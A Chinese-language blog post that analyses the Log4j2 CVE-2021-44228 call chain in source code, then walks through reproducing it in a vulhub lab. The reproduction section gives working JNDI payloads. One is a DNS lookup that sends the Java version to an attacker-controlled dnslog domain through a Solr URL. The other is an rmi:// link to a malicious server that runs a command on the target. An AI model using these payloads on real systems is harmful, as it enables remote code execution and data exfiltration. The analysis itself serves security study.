


Log4j2—漏洞分析(CVE-2021-44228)

Log4j2漏洞原理
前排提醒:本篇文章基于我另外一篇总结的JNDI注入后写的,建议先看该文章进行简单了解JNDI注入:
https://blog.csdn.net/weixin_60521036/article/details/142322372
提前小结说明
:
Log4j2(CVE-2021-44228)漏洞造成是因为 通过
MessagePatternConverter
类进入他的
format
函数入口后需匹配判断是否存在${,若存在进入if后的
workingBuilder.append(config.getStrSubstitutor().replace(event, value));
,最终走到了lookup函数进行jndi注入。
那么我们待会分析就从
MessagePatternConverter
的
format
函数开始剖析源码。
漏洞根因
参考了网上的文章后,总结发现其实只需要理解最关键和知道几个函数调用栈就能够理解log4j漏洞是怎么造成了。
调用链源码分析
1.首先是打点走到MessagePatternConverter的format函数,这里是事故发生地。
2.看黄色框,进入if,log4j2漏洞正式开始
3.注意看这里是匹配
$
和
{
这里真就匹配这两个,不要觉得说不对称为啥不多匹配一个
}
,就是找到你是否用了
${}
这种格式,用了的话就进到里面做深一步的操作。
(注:这里不会做递归,假如你
${${}}
,递归那一步需要继续看我后面的解释)
4.看黄色框,
workingBuilder.append(config.getStrSubstitutor().replace(event, value));
,这里有两点很重要,
getStrSubstitutor
和
replace
。
先进行getStrSubstitutor,获取一个StrSubstitutor的对象,接着StrSubstitutor执行replace方法。
5.这里需要跟进replace方法,他会执行
substitute
方法。
substitute
函数很重要,需要继续跟进他。
6.进到
substitute
里面他主要做了以下操作
- 1.
prefixMatcher.isMatch
来匹配
${ - 2.
suffixMatcher.isMatch
来匹配
}
如果说匹配到存在
${xxx}
这种数据在的话,就进入到递归继续substitute执行,直到不存在
${xxx}
这种数据为止。(这里就是为了解决
${${}}
这种嵌套问题),那么这里也就解决了上面说为啥一开始进入format函数那里,只匹配
${
而不匹配完整的
${}
的疑惑了,进入到这里面才会继续判断,而且还能帮你解决
${${}}
这种双重嵌套问题。
7.这个substitute递归完出来后或者说没有继续进到substitute里面的话,下一行代码就是:varNameExpr = bufName.toString(); 作用是取出
${xxxxx}
其中的xxxx数据。
注意是取出来你
${xxx}
里面xxx数据,这里还没进行jndi的注入解析,所以不是解析结果而是取出你注入的代码。
8.进if里就是 取
varName与varDefaultValue
,检测:和-为了分割出来的jndi与rmi://xxxx。这里不是说真的开发者故意写个函数去为了分割我们的恶意代码,而是这个功能就是这样,恰好我们利用了他而已。这里的函数就不跟进了,了解他就是进行了分割即可,拿到
varName与varDefaultValue
。
注:再提醒一次,当我们传入的是jndi:rmi://xxxx的时候,这里的
varName与varDefaultValue
取出就是
jndi
和后面的
rmi://xxxx

9.代码再往下走到会看到
String varValue = resolveVariable(event, varName, buf, startPos, endPos);
,这里我们需要跟进resolveVariable才能继续深入看到jndi的执行。

10.到了这里终于看到lookup字眼了。
首先你需要知道:
resolver = getVariableResolver() 是获得一个实现StrLookup接口的对象,命名为resolver
其次看到后面
return resolver.lookup(event, variableName);
这里就是返回结果,也就是说这里lookup是执行了结果返回了,为了更加有说服力,这里就继续跟进lookup看他是怎么执行的,毕竟这里的jndi注入和之前不同,多了
jndi:
,而不是传统的直接使用
rmi://xxxx
。

11.这里可以看到通过
prefix
取出
:
前的
jndi
,然后再取出后面的
rmi://xxxx
那么也就说这个lookup函数体内部作用是
通过:字符分割
,然后通过传入
jndi
四个字符到
strlookupmap.get
来
找到jndi访问地址
然后截取到后面的
rmi
用找到的
jndi访问地址
来
lookup
,那么最后可以看到就是拿到jndi的lookup对象去lookup查询。

到这就分析结束了。
substitute
函数体里部分代码如下所示:
(没有第11步的lookup函数体源码,下面是关于
substitute
的代码)
while (pos < bufEnd) {
final int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd); // prefixMatcher用来匹配是否前两个字符是${
if (startMatchLen == 0) {
pos++;
} else {
// found variable start marker,如果来到这里的话那么就说明了匹配到了${字符
if (pos > offset && chars[pos - 1] == escape) {
// escaped
buf.deleteCharAt(pos - 1);
chars = getChars(buf);
lengthChange--;
altered = true;
bufEnd--;
} else {
// find suffix,寻找后缀}符号
final int startPos = pos;
pos += startMatchLen;
int endMatchLen = 0;
int nestedVarCount = 0;
while (pos < bufEnd) {
if (substitutionInVariablesEnabled
&& (endMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd)) != 0) {
// found a nested variable start
nestedVarCount++;
pos += endMatchLen;
continue;
}
endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd);
if (endMatchLen == 0) {
pos++;
} else {
// found variable end marker
if (nestedVarCount == 0) {
String varNameExpr = new String(chars, startPos + startMatchLen, pos - startPos - startMatchLen);
if (substitutionInVariablesEnabled) {
final StringBuilder bufName = new StringBuilder(varNameExpr);
substitute(event, bufName, 0, bufName.length()); // 递归调用
varNameExpr = bufName.toString();
}
pos += endMatchLen;
final int endPos = pos;
String varName = varNameExpr;
String varDefaultValue = null;
if (valueDelimiterMatcher != null) {
final char [] varNameExprChars = varNameExpr.toCharArray();
int valueDelimiterMatchLen = 0;
for (int i = 0; i < varNameExprChars.length; i++) {
// if there's any nested variable when nested variable substitution disabled, then stop resolving name and default value.
if (!substitutionInVariablesEnabled
&& prefixMatcher.isMatch(varNameExprChars, i, i, varNameExprChars.length) != 0) {
break;
}
// 如果检测到其中还有:和-的符号,那么会将其进行分隔, :- 面的作为varName,后面的座位DefaultValue
if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, i)) != 0) {
varName = varNameExpr.substring(0, i);
varDefaultValue = varNameExpr.substring(i + valueDelimiterMatchLen);
break;
}
}
}
// on the first call initialize priorVariables
if (priorVariables == null) {
priorVariables = new ArrayList<>();
priorVariables.add(new String(chars, offset, length + lengthChange));
}
// handle cyclic substitution
checkCyclicSubstitution(varName, priorVariables);
priorVariables.add(varName);
// resolve the variable
//上面的一系列数据检测都完成了之后接下来就是解析执行这段数据了,这里是通过resolveVariable方法
String varValue = resolveVariable(event, varName, buf, startPos, endPos);
if (varValue == null) {
varValue = varDefaultValue;
}
if (varValue != null) {
// recursive replace
final int varLen = varValue.length();
buf.replace(startPos, endPos, varValue);
altered = true;
int change = substitute(event, buf, startPos, varLen, priorVariables);
change = change + (varLen - (endPos - startPos));
pos += change;
bufEnd += change;
lengthChange += change;
chars = getChars(buf); // in case buffer was altered
}
// remove variable from the cyclic stack
priorVariables.remove(priorVariables.size() - 1);
break;
}
nestedVarCount--;
pos += endMatchLen;
}
}
}
}
}
if (top) {
return altered ? 1 : 0;
}
return lengthChange;
}
调用链总结
约定:调用链每进一层函数就会加一个回车,我这里没有按照全限定名称来写,为了方便理解,加一个回车表示进入到函数的内部。
大白话总结:
下面是截图的原始数据
调用链
MessagePatternConverter的format函数
↓
workingBuilder.append(config.getStrSubstitutor().replace(event, value));
↓
config.getStrSubstitutor()
↓
config.getStrSubstitutor().replace()
↓
substitute
↓
1.prefixMatcher.isMatch来匹配${
2.suffixMatcher.isMatch来匹配 }
↓
进行一个判断 当上面1 2两点都符合的话, 进入substitute递归调用
这里就是为了解决${${}}这种嵌套问题。
↓
递归完下一行代码就是:varNameExpr = bufName.toString(); 作用是取出${xxxxx}其中的xxxx数据
↓接着走到这段代码-> if ((valueDelimiterMatchLen = valueDelimiterMatcher.isMatch(varNameExprChars, i)) != 0)
进if里就是 取varName与varDefaultValue ,检测:和-为了分割出来的jndi与rmi://xxxx
(这里不是说这么巧为了分割我们的恶意代码,而是这个功能就是这样,恰好我们利用了他而已)
↓
代码再往下走到->String varValue = resolveVariable(event, varName, buf, startPos, endPos);
进入resolveVariable函数里
↓
resolver = getVariableResolver() 获得一个实现StrLookup接口的对象
后面就return resolver.lookup(event, variableName); 这里就是返回
↓
接着这里继续跟进resolver.lookup的调用的话,这个lookup函数体内部作用是通过:字符分隔
然后通过传入jndi四个字符到strlookupmap.get来找到jndi访问地址然后截取到后面的rmi用jndi访问地址来lookup
漏洞复现
vulhub找到log4j开一个CVE-2021-44228靶场
dns

- 先用dns协议进行jndi注入看是否存在log4j漏洞
${jndi:dns://${sys:java.version}.example.com}
是利用JNDI发送DNS请求的Payload,自己修改example.com为你自己的dnslog域名http://xxxxx:8983/solr/admin/cores?action=${jndi:dns://${sys:java.version}.xxxx.ceye.io}
接着查看我们的dnslog日志,发现确实存在log4j漏洞
rmi
那么现在开始进行rmi或者ldap攻击了
这里就直接使用利用工具:
https://github.com/welk1n/JNDI-Injection-Exploit
开启恶意服务器:
设置好-C执行的命令
(-A 默认是第一张网卡地址,-A 你的服务器地址,我这里就默认了)

接着先查看下容器内不存在
/tmp/success_hacker
文件,因为我们-C写的是创建该文件
接着就可以进行rmi攻击了,复制上面搭建好的rmi服务:
rmi://xxxxxxxxx:1099/dge0kr

再次查看就会发现已经创建成功了
PS:如果没有成功的话就多试几个rmi或者ldap服务地址,jdk8还是jdk7都试一下,以前我讲错了以为是1.7和1.8是本地开启工具使用的jdk版本,其实是目标服务器的jdk版本,所以还是那句话,都尝试一下就行,反正我们前面已经用dnslog拖出数据了,证明了是存在漏洞的。
参考文章:
https://www.cnblogs.com/zpchcbd/p/16200105.html
https://xz.aliyun.com/t/11056